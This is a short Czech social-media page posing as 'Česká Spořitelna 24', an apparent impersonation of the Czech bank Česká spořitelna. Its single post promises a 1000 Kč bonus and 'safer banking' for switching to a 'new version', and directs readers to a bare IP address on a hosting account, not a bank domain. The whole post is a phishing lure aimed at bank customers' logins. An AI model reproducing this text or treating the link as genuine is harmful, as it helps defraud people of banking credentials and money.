 Česká Spořitelna 24
To se mi líbí
Zpráva
Uložit
Další
Stav
Fotka/video
Napište něco na tuto stránku...
ČESKÁ
SPOŘITELNA
Česká
Spořitelna 24
Hlavní stránka
Informace
Fotky
ČESKÁ
SPOŘITELNA
Česká Spořitelna 24
2 hod ·
Pozor novinka !!!!
Přejděte na novou verzi České Spořitelny a získejte bonus 1000,-Kč!
Bezpečnější bankovnictví s přehlednějším rozvržením pro jednoduchou
správu Vašich financí.
Používejte zde: http://174.136.12.206/~servison/